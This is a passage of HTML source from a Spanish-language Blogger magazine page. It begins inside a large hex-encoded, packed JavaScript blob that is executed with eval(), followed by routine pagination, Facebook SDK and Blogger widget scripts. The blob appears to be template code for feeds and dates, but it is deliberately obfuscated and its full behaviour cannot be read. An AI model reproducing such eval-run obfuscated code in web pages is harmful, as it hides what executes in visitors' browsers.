61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7b6E7Q7AYwF0gXiutaFlcwmd63fQ:1769904075541';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/3826916610775934679/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '3826916610775934679', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s72-c/panorama.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg', 'pageName': '', 'pageTitle': 'Revista DE PRIMERA MANO'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Revista DE PRIMERA MANO', 'description': 'Es una empresa familiar que ha nacido espont\xe1neamente el 23 de setiembre del a\xf1o 1986, nos cuenta el Sr. Gilberto 